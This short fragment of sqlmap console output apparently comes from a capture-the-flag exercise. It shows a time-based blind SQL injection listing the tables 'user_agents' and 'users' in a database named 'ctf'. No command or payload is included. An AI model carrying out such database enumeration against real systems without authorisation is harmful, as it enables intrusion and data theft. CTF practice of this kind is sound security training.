 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[14:57:31] [INFO] retrieved:
[14:57:36] [INFO] adjusting time delay to 1 second due to good response times
user_agents
[14:58:15] [INFO] retrieved: users
Database: ctf
[2 tables]
+-------------+
| user_agents |
| users       |
+-------------+